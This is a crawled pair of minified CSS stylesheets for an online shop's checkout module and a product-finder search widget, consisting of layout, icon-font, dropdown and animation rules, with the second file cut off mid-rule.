.fancybox-close:after{content:"\e80f";font-family:"fontello";font-style:normal;font-weight:normal}.mccl_shipping_more_info{padding-left:0;text-transform:initial}.mccl_shipping_more_info span{padding-right:5px}#mcci_header{padding:0 20px 0}.mcc_customscroll::-webkit-scrollbar{width:5px}.mcc_customscroll::-webkit-scrollbar-track{background:#cecece}.mcc_customscroll::-webkit-scrollbar-thumb{background:#727272}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar{width:5px}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-track,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-track{background:#cecece}#module-mccheckout-mccreview .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-thumb,#module-mccheckout-mccheckout .fancybox-type-iframe .fancybox-inner iframe::-webkit-scrollbar-thumb{background:#727272}body .mccl_escc,body #mccl_estimated_shipping_cost{position:relative;font-size:12px!important}body #mccl_estimated_shipping_cost{position:absolute;right:0;top:-12px}#mcc_layercart .mcc_product_image_container,#mcc_layercart .mcc_product_details{display:inline-block;vertical-align:top;position:relative}#mcc_layercart .mcc_product_image_container{width:124px}#mcc_layercart .mccl_prod_root:not(.mcc_gift) .mcc_product_image_container{padding:5px 0 5px 10px}#mcc_layercart .mcc_product_details{width:calc( 100% - 124px );padding-left:15px;padding-right:10px}.mccl_prod_root.mcc_gift .mcc_product_details{padding-top:20px}.mccl_prod_root.mcc_gift .mcc_product_details .mcc_p_name_container{padding-bottom:5px}.mccl_prod_root.mcc_gift .mcc_p_giftmsg{padding-top:5px!important;display:inline-block}#mccl_rps img{max-width:75%;margin-left:auto;margin-right:auto;display:block}#mccl_product_container .mcc_p_price_container.mcc_curr_price_t,#mccl_product_container .mcc_p_price_container.mcc_old_price_t{display:inline-block}#mccl_product_container span.mcc_p_oldprice{margin-left:0!important}.mccl_p_price{float:right;margin-top:-26px}#mccl_related_products{overflow:hidden;margin-top:15px}#mccl_backtoshop{background-color:rgba(0,0,0,0.05);position:absolute;right:0;top:0;height:48px;width:48px;text-align:center;line-height:48px;cursor:pointer}.mccl_escc a.chosen-single{color:inherit!important;text-align:left;margin-top:2px;margin-left:2px}.mcc_p_gift{color:white;padding:5px 10px}div#mcc_header_line{text-align:center;text-transform:uppercase;line-height:65px;position:relative}div#mcc_header_line a{position:absolute;left:0;padding:0 30px;font-size:12px}#mcc_infos{margin-bottom:15px;font-size:13px;color:#272727;font-weight:500}#mcc_layercart #mcc_infos{margin-bottom:0;margin-top:20px}#mcc_infos li:before{color:#8aa777!important;padding-right:20px;font-size:10px;content:'\e816';font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#mcci_header .col-xs-9{padding-right:0}.mcc_p_giftmsg{display:inline-block;line-height:1.4;padding-top:5px;cursor:text;text-transform:uppercase;font-style:italic;font-weight:400!important;padding-right:15px}.mcc_p_giftmsg a{pointer-events:none;font-size:inherit!important;color:inherit!important;font-weight:inherit!important}.mcc_gift span.mcc_p_name:before{margin-right:5px;content:'\f086';font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div#mccl_product_container .mccl_prod_root.mcc_gift .mcc_product_image_container{padding-left:0;padding-right:0}.mccl_prod_root.mcc_gift{padding-top:0!important;padding-bottom:0!important}div#mccl_product_container .mccl_prod_root.mcc_gift .mcc_product_image_container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.04)}div#mccl_product_container .mccl_prod_root.mcc_gift:after{content:"";background-color:rgba(0,0,0,0.02);display:block;width:100%;height:100%;position:absolute;top:0;left:0;pointer-events:none}.mccl_cartrule{overflow:hidden}.mccl_cartrule > div{padding:0;font-size:12px!important}.mccl_cartrule > div:nth-child(2){text-align:right}.mccl_cartrule > div i{vertical-align:middle;padding-right:8px;cursor:pointer;position:relative;top:0;font-size:7pt!important}@media (max-width:767px){div#mcc_header_line a{padding:0 15px}}@media (max-width:380px){.mccl_p_price .mcc_old_price_t{display:none!important}}@media ( max-width:390px){#mcc_infos li:before{font-size:8px;padding-right:11px}#mcc_infos{font-size:11px}.mcc_p_giftmsg{font-size:10px!important;max-height:44px;overflow:hidden;text-align:justify}span.mcc_p_giftmsg p{margin-bottom:0}#mccr_price_summary td{font-size:11px!important}}.mcc_campaign{font-family:'Hind',Sans-Serif;font-size:11px;font-weight:300;font-style:italic;color:#d8a1a7}.mcc_campaign i{margin-right:5px;font-size:11px;color:#d8a1a7}#mcc_layercart a.more_info_link{text-decoration:underline !important}.mcc_campaign_ck{font-family:'Hind',Sans-Serif;font-size:12px;font-weight:500;color:#d8a1a7;margin-top:8px}.mcc_campaign_ck i{margin-right:10px;font-size:12px;color:#d8a1a7}@font-face{font-family:'fontello';src:url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.eot?50295085');src:url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.eot?50295085#iefix') format('embedded-opentype'),url('https://static2.sabinacdn.com/modules/mccheckout/assets/font/fontello.woff2?50295085') format('woff2'),url('https://static3.sabinacdn.com/modules/mccheckout/assets/font/fontello.woff?50295085') format('woff'),url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.ttf?50295085') format('truetype'),url('https://static1.sabinacdn.com/modules/mccheckout/assets/font/fontello.svg?50295085#fontello') format('svg');font-weight:normal;font-style:normal}[class^="mcci-"]:before,[class*=" mcci-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="mcci-spin"]:not(.animate-spin-vcenter):before,[class*=" mcci-spin"]:not(.animate-spin-vcenter):before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.mcci-emo-happy:before{content:'\e800'}.mcci-phone:before{content:'\e801'}.mcci-phone-1:before{content:'\e802'}.mcci-phone-circled:before{content:'\e803'}.mcci-mobile-1:before{content:'\e804'}.mcci-mobile-2:before{content:'\e805'}.mcci-left-open:before{content:'\e806'}.mcci-right-open:before{content:'\e807'}.mcci-left-open-big:before{content:'\e808'}.mcci-right-open-big:before{content:'\e809'}.mcci-left-open-mini:before{content:'\e80a'}.mcci-right-open-mini:before{content:'\e80b'}.mcci-lock:before{content:'\e80c'}.mcci-add:before{content:'\e80d'}.mcci-cancel-1:before{content:'\e80e'}.mcci-cancel:before{content:'\e80f'}.mcci-pencil:before{content:'\e810'}.mcci-mobile-alt:before{content:'\e811'}.mcci-mobile-3:before{content:'\e812'}.mcci-left-small:before{content:'\e813'}.mcci-ok-circled2:before{content:'\e814'}.mcci-minus:before{content:'\e815'}.mcci-ok:before{content:'\e816'}.mcci-credit-card:before{content:'\e817'}.mcci-calendar:before{content:'\e818'}.mcci-lock-1:before{content:'\e819'}.mcci-trash:before{content:'\e81a'}.mcci-cancel-2:before{content:'\e81b'}.mcci-spin1:before{content:'\e830'}.mcci-spin2:before{content:'\e831'}.mcci-mobile-4:before{content:'\f034'}.mcci-info-circled-alt:before{content:'\f086'}.mcci-phone-squared:before{content:'\f098'}.mcci-angle-up:before{content:'\f106'}.mcci-angle-down:before{content:'\f107'}.mcci-mobile:before{content:'\f10b'}.mcci-volume-control-phone:before{content:'\f2a0'}.mcci-spinner1:before{content:'\f528'}.animate-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.animate-spin-vcenter:before{-moz-animation:spin-vcenter 2s infinite linear;-o-animation:spin-vcenter 2s infinite linear;-webkit-animation:spin-vcenter 2s infinite linear;animation:spin-vcenter 2s infinite linear;display:inline-block}@-moz-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-webkit-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-o-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-ms-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:-3px}.chosen-container *{box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border:1px solid #aaa;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,0.15);clip:rect(0,0,0,0)}.chosen-container.chosen-with-drop .chosen-drop{clip:auto}.chosen-container a{cursor:pointer}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999999}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;white-space:nowrap}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:10px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat 0 -2px;margin-top:50%;transform:translateY(-50%)}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:2px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip:rect(0,0,0,0)}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;text-align:left}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eeeeee;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px -2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3)}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important}.chosen-disabled{opacity:0.5 !important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url("https://static1.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite@2x.png") !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}

--- FILE ---
content_type: text/css
request_url: https://findercdn.sellboost.com/finder.min.css?v=75caceec-master
body_size: 7917
content:
#sbContainer *{outline:0}#sbContainer :focus-visible{outline:0}.sbFinderFullHeight button{-webkit-appearance:button;cursor:pointer;background-color:transparent;background-image:none;border-style:none;margin:0;padding:0;font-family:inherit}.sbFinderFullHeight svg{fill:none}@-webkit-keyframes slideIn{0%{right:-100%}to{right:0}}@keyframes slideIn{0%{right:-100%}to{right:0}}@-webkit-keyframes slideOut{0%{right:0}to{right:-100%}}@keyframes slideOut{0%{right:0}to{right:-100%}}body.sellboost-finder-is-open{overflow:hidden!important}.sbFinderFullHeight{z-index:var(--sb-container-index,2147480000);position:fixed;top:0;bottom:0;left:0;right:0;overflow:hidden}.sbFinderFullHeight::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbFinderFullHeight .sbScrollbar::-webkit-scrollbar{width:7px;height:7px}.sbFinderFullHeight .sbScrollbar::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbFinderFullHeight .sbScrollbar::-webkit-scrollbar-thumb{background-color:var(--sb-scroll-bar-color,#1260e6);border:0;border-radius:5px}.sbFinderFullHeight .sbScrollbar::-webkit-scrollbar-thumb:hover{background-color:var(--sb-scroll-bar-color-active,#598fed)}.sbFinderFullHeight .sbFinderContainer{flex-direction:column;height:100%;display:flex}@media screen and (max-width:769px){.sbFinderFullHeight .sbFinderContainer{height:100%}}.sbFinderFullHeight .sbFinderContainer .sbFinderHeader{background-color:var(--sb-white,#fff);border-bottom:1px solid var(--sb-light-gray,#e0e0e0);flex:none;padding:21px}.sbFinderFullHeight .sbFinderContainer .sbFinderHeader:has(.sbFinderTabsContainer){padding-bottom:0}.sbFinderFullHeight .sbFinderContainer .sbFinderMain{background-color:var(--sb-white,#fff);flex-direction:row;flex-grow:1;height:100%;display:flex;overflow:auto}.sbFinderFullHeight .sbFinderContainer .sbFinderMain.sbFinderMainBackground{background-color:var(--sb-black-with-opacity,rgba(0,0,0,.65))}@media screen and (max-width:769px){.sbFinderFullHeight .sbFinderContainer .sbFinderMain{height:auto}}.sbFinderFullHeight .sbFinderContainer .sbFinderMain .sbProductsContainer{background-color:var(--sb-white,#fff);min-width:0;max-width:100%;height:-webkit-fit-content;height:-moz-fit-content;flex-direction:column;flex:100%;gap:8px;height:fit-content;display:flex}.sbFinderFullHeight .sbFinderContainer .sbFinderMain .sbProductsContainer .sbProductsScroll{flex-grow:1;padding:0 16px}.sbFinderFullHeight .sbFinderContainer .sbFinderMain .sbProductsContainer .sbProductsGrid{grid-gap:16px;grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-auto-flow:row;padding-top:16px;display:grid}.sbHeaderBackgroundLogo{background-position:50%;background-size:contain;grid-column:1/span 3}.sbSearchContainer{grid-column:4/span 6;display:flex;position:relative}@media screen and (max-width:950px){.sbSearchContainer{grid-column:1/span 12}}.sbSearchWrapper{flex-grow:2;grid-column:4/span 6;position:relative}@media screen and (max-width:950px){.sbSearchWrapper{grid-column:1/span 11}}.sbSearchWrapper .sbSearchIcon{color:var(--sb-gray,gray);justify-content:center;align-items:center;padding-left:12px;display:flex;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbSearchWrapper button.sbHeaderButton{color:var(--sb-dark-gray,#323334);background:0 0;border:none;justify-content:center;align-items:center;padding:0 12px 0 0;display:flex;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbSearchWrapper button.sbHeaderButton span{font-size:14px;font-style:italic;font-weight:200}.sbSearchWrapper button.sbHeaderButton:hover,.sbSearchWrapper button.sbHeaderButton:focus{color:var(--sb-search-field-color-active,#1260e6)}.sbSearchWrapper button.sbHeaderButton:focus-visible{color:var(--sb-search-field-color-active,#1260e6)}.sbSearch{outline:none;width:100%;height:55px;padding-top:0;padding-bottom:0;padding-left:42px;font-family:inherit;font-size:18px}.sbSearch::-webkit-search-cancel-button{-webkit-appearance:none;-ms-appearance:none;appearance:none;display:none}.sbSearch:focus~.sbSearchIcon,.sbSearch:focus-visible~.sbSearchIcon,.sbSearch:hover~.sbSearchIcon{color:var(--sb-search-field-color-active,#1260e6)}.sbHeader{grid-template-columns:repeat(12,1fr);gap:40px;margin-bottom:10px;display:grid}@media screen and (max-width:950px){.sbHeader{gap:20px}.sbHeader:has(.sbHeaderActions) .sbSearchContainer{grid-column:1/span 11}}button.sbCloseButton{color:var(--sb-close-icon-color,#1260e6);grid-column:11/span 1;justify-content:center;align-self:center;justify-self:flex-end;align-items:center;width:32px;height:32px;display:inline-flex}button.sbCloseButton:hover,button.sbCloseButton:focus{color:var(--sb-close-icon-color-active,#598fed)}button.sbCloseButton:focus-visible{color:var(--sb-close-icon-color-active,#598fed)}@media screen and (max-width:950px){button.sbCloseButton{grid-column:12/span 1}}.sbAutocomplete{z-index:1;color:rgba(0,0,0,.2);pointer-events:none;background-color:transparent;padding-top:0;padding-bottom:0;padding-right:0;font-size:1.2rem;line-height:40px;position:absolute}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:.3}to{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:.3}to{opacity:1}}.recording{-webkit-animation:1s infinite blink;animation:1s infinite blink}.sbMobileCloseHeaderButton{color:var(--sb-close-icon-color,#1260e6);justify-content:center;align-items:center;display:flex;padding:0 8px!important}.sbHeader .sbSelectContainer .sbSelectInput{height:100%;padding:10px 25px}.sbHeaderActions{grid-column:10/span 1;align-self:center}@media screen and (max-width:950px){.sbHeaderActions{grid-column:12/span 1}}.sbHeaderActions a.sbCartLink{background-color:var(--sb-white,#fff);color:var(--sb-dark-gray,#323334);cursor:pointer;justify-content:center;align-items:center;width:34px;height:34px;transition:background-color .3s;display:flex;position:relative}.sbHeaderActions a.sbCartLink:hover,.sbHeaderActions a.sbCartLink:focus{color:var(--sb-primary-color,#1260e6)}.sbHeaderActions a.sbCartLink:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbHeaderActions a.sbCartLink svg{width:28px;height:28px}.sbHeaderActions a.sbCartLink .sbCartBadge{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff);border-radius:50%;justify-content:center;align-items:center;min-width:15px;height:15px;padding:0 4px;font-size:12px;font-weight:700;display:flex;position:absolute;top:-4px;right:-4px}.sbFinderFooter{display:flex}.sbContent{padding-top:16px}.sbFadeIn{-webkit-animation:.3s forwards slideIn;animation:.3s forwards slideIn}.sbFadeOut{-webkit-animation:.3s forwards slideOut;animation:.3s forwards slideOut}.sbMenuFixedLeft{flex:0 0 300px;max-width:300px}.sbMenuFixedLeft .sbFiltersOverlay{width:300px;height:100%;position:fixed;box-shadow:1px 4px 7px rgba(0,0,0,.25)}.sbRightContent{flex-grow:2;min-width:0;max-width:100%}.sbMenuFloatRight{z-index:12;height:100%;position:absolute;top:0;right:0;box-shadow:0 10px 20px rgba(0,0,0,.04),0 2px 6px rgba(0,0,0,.04),0 0 rgba(0,0,0,.04)}.sbMenuFloatRight .sbFilters{height:100%;overflow-y:auto}.sbMenuFloatRightScroll::-webkit-scrollbar{width:4px;height:4px}.sbMenuFloatRightScroll::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbMenuFloatRightScroll::-webkit-scrollbar-thumb{background-color:var(--sb-scroll-bar-color,#1260e6);border:0;border-radius:5px}.sbMenuFloatRightScroll::-webkit-scrollbar-thumb:hover{background-color:var(--sb-scroll-bar-color-active,#598fed)}.sbFinderTopWrapper{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;gap:16px;padding:16px 0 0;display:flex}.sbFinderTopWrapper .sbFinderTopFilters{gap:12px;display:flex}.sbFinderMessage{text-align:center;grid-column:1/3;width:100%}.sbFinderMessage h6{margin:0;font-size:16px}.sbInputOutlined,.sbInputBottomLine{border-color:var(--sb-light-gray,#e0e0e0);color:var(--sb-dark-gray,#323334);background-color:var(--sb-white,#fff);border-style:solid!important;outline:none!important;font-family:inherit!important}.sbInputOutlined::-webkit-input-placeholder{color:var(--sb-gray,gray)}.sbInputOutlined::placeholder{color:var(--sb-gray,gray)}.sbInputOutlined::placeholder{color:var(--sb-gray,gray)}.sbInputOutlined{border-width:1px;border-radius:8px}.sbInputBottomLine{border-width:0 0 1px!important;border-radius:0!important}.sbInputOutlined:focus,.sbInputOutlined:hover,.sbInputBottomLine:focus,.sbInputBottomLine:hover{border-color:var(--sb-search-field-color-active,#1260e6)!important}.sbCarouselContainer{width:100%;position:relative;overflow:hidden}.sbCarouselContainer .sbCarouselSlider{transition:-webkit-transform .5s ease-in-out,-webkit-transform .5s ease-in-out,transform .5s ease-in-out;display:flex}.sbCarouselContainer .sbCarouselContainerLeftArrow,.sbCarouselContainer .sbCarouselContainerRightArrow{color:#fff;cursor:pointer;z-index:10;visibility:hidden;background-color:rgba(0,0,0,.4);border:none;height:100%;padding:12px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbCarouselContainer:hover .sbCarouselContainerLeftArrow,.sbCarouselContainer:hover .sbCarouselContainerRightArrow{visibility:visible}.sbCarouselContainerLeftArrow{left:0}.sbCarouselContainerRightArrow{right:0}.sbCarouselDesktopImage{object-fit:cover;object-position:center;aspect-ratio:4;width:100%}.sbCarouselMobileImage{object-fit:cover;object-position:center;aspect-ratio:2;width:100%}.sbCarouselStepsContainer{justify-content:center;align-items:center;gap:8px;padding:8px;display:flex}.sbCarouselStepsContainer .sbCarouselStep,.sbCarouselStepsContainer .sbCarouselStepActive{border:1px solid var(--sb-primary-color,#1260e6);cursor:pointer;background-color:transparent;border-radius:50%;width:12px;height:12px}.sbCarouselStepsContainer .sbCarouselStepActive{background-color:var(--sb-primary-color,#1260e6)}.sbFinderMessagesContainer{background-color:var(--sb-white,#fff);width:100%;padding:16px}.sbFacetCapitalize{text-transform:lowercase;display:inline-block}.sbFacetCapitalize:first-letter{text-transform:uppercase}.sbInitialContentContainer{gap:21px;margin-top:32px;display:flex}.sbInitialContentContainer .sbInitialContentTitle{color:var(--sb-black,#000);margin-bottom:12px;font-size:18px;font-weight:700}.sbInitialContentContainer .sbPopularSearchesContainer{flex-direction:column;flex:0 0 200px;gap:4px;display:flex}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearcherItems{flex-direction:column;gap:4px;display:flex}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearchBadge{text-align:left;padding:4px 0}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearchBadge .sbFinderBadged{padding:4px 8px;font-size:14px}.sbInitialContentContainer .sbPopularSearchesContainer 